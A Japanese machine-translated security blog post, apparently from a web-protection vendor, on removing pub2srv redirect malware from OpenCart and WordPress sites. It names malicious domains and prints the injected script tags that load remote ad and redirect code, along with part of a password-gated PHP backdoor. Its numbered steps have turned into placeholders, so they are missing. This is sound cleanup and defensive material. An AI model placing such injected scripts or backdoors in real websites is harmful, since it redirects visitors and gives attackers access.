OpenCart または WordPress Web サイトから pub2srv マルウェアを削除する方法

私たちは、OpenCart と WordPress の Web サイトを標的とする特定のマルウェア感染を数か月にわたって監視してきました。これは一般に pub2srv マルウェア感染と呼ばれ、Web サイトの訪問者を他の悪意のあるドメインにリダイレクトします

go.pub2srv[.]com

go.mobisla[.]com

go.oclaserver[.com]

deloton.com/afu.php?zoneid= site

Dolohen.com

また、Google は、ウェブサイト上の悪意のあるリンクの下で広告を一時停止します。それらのいくつかは

https://defpush.com/ntfc.php?p=1565632https://deloplen.com/apu.php?zoneid=1558096https://go.mobisla.com/notice.php?p=1558098&interactive=1&pushup=1https://mobpushup.com/notice.php?p=1558098&interactive=1&pushup=1https://wowreality.info/page.js?wm=gr



フォーラムでの WordPress ユーザー リクエスト ヘルプのスクリーンショット

pub2srv マルウェアとは?その症状は何ですか?

これは、OpenCart および WordPress サイトをスパム Web ページにリダイレクトさせるマルウェアです。モバイル デバイスでは、広告やフィッシング ページを含むスパム ポップアップまたは通知が開きます。

pub2srv マルウェアは、Web ページのソースに悪意のある JavaScript コードを挿入し、リダイレクト/ポップアップを引き起こします。 Opencart の場合、SQL インジェクションの脆弱性が原因です ハッカーが悪意のあるコードをデータベースに追加できるようにします。 WordPress の場合、ハッカーは index.php または functions.php ファイルを変更してペイロードを挿入できます。

このハッキングの典型的な症状:

<オール>ハッキングの結果

このマルウェアの根本的な原因は SQL インジェクション (SQLi) の脆弱性であるため、攻撃者は次のことができます。

- データベースのコンテンツを追加、削除、編集、または読み取る

- データベース サーバー上のファイルからソース コードを読み取る

- データベース サーバーにファイルを書き込む

- WordPress/Opencart ウェブサイトのユーザー レコードとパスワードを盗む

- OpenCart/WooCommerce ストアでの取引情報の盗難

- ドメインで SEO スパムを実行すると、Google ウェブマスターのブラックリストに登録されます



Web サイトから pub2srv マルウェア コードを削除する方法

OpenCart で 、マルウェアは通常、データベースに感染し、そのコードを次のデータベーステーブルに配置します:

<オール>次の手順に従って、OpenCart データベースから悪意のあるコードを削除してください:

<オール>

<script type="text/javascript">//<![CDATA[ (function() { var configuration = { "token": "XXXXXXXXXXXXX", "exitScript": { "enabled": true }, "popUnder": { "enabled": true } }; var script = document.createElement(''script''); script.async = true; script.src = ''//cdn.shorte[.st]/link-converter.min.js''; script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != ''complete'' && rs != ''loaded'') return; shortestMonetization(configuration);}; var entry = document.getElementsByTagName(''script'')[0]; entry.parentNode.insertBefore(script, entry); })(); //]]></script><script data-cfasync=''false'' type=''text/javascript'' src=''//pXXXXX.clksit[e.com/]adServe/banners?tid=XXXXX_127XXX_7&tagid=2''></script><script type="text/javascript" src="//[go.pub2srv][.com/ap]u.php?zoneid=XXXXXX"></script><script async="async" type="text/javascript" src="//g[o.mobisl]a.co[m/notice.ph]p?p=XXXXXX&interactive=1&pushup=1"></script>

UPDATE oc89gWs_category_description

SET description = REPLACE (description, 'INSERT MALICIOUS CODE FROM PREVIOUS STEP', '');

WordPress で 、マルウェアは通常、WordPress ファイルで見つかります:

<オール>次の手順に従って、WordPress サーバーから悪意のあるコードを削除してください:

<オール><?php

if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'XXXXXXXXXXXXXXXXXXXXXX'))

{

if ( ! function_exists( 'wp_temp_setup' ) ) {

$path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI];

?>

再感染を防ぎ、原因を特定する手順

<オール>関連ガイド – WordPress ハックの除去

また、WordPress のファビコン (.ico) ウイルス バックドアに関するブログ記事もご覧ください。

Astra Web Protection について

Astra Web Protection は、CMS 向けのエンドツーエンドのセキュリティ ソリューションです。ボタンをクリックするだけで、100 以上の攻撃、悪意のあるボット、マルウェアから身を守ることができます。当社のセキュリティ エキスパートは、オンライン ビジネスを保護するために 24 時間 365 日サポートを提供します。専門家のサポートが必要な場合、またはウェブサイトが 100% クリーンで安全であることを確認する方法を知りたい場合は、下のチャット ウィジェットでご連絡ください!

-

Google ブラックリスト – Google ブラックリストからウェブサイトを削除する方法 (WordPress、Magento、PrestaShop、OpenCart、Drupal &PHP)

Web サイトの検索結果に、サイトが疑わしい可能性があるという警告が表示されていませんか?悪い知らせがありますが、あなたのウェブサイトは Google のブラックリストに登録されています。ハッキングまたはマルウェアの影響を受けたサイトには、ユーザーを保護するためにこれらの警告が表示されることがよくあります。ただし、これは評判に影響を与える可能性があります。あなたが Google のブラックリストに登録された理由を詳しく知り、あなたのサイトをブラックリストから削除するには、以下をお読みください。 Google ブラックリストとは Google ブラック リストは、Google が管理するデー

-

Emotet マルウェアとは何か、Mac から削除する方法 (2022)

Emotet マルウェアとは Emotet は、バンキング型トロイの木馬マルウェアの一種です これは、2014 年にドイツとオーストリアの銀行がサイバー攻撃を受けた際に初めて検出されました。感染は、主にマルスパム (悪意のあるコンテンツを含むスパムメール) を介して広がります。狡猾な Emotet マルウェアは、システムに保存されている機密情報を破壊することを目的としています。保存されたパスワードを含む個人データを盗み、ブラウジング アクティビティを追跡します。 必読: Mac のウイルスをチェックする方法は? Emotet マルウェアはどのように拡散するのですか? まあ、主な配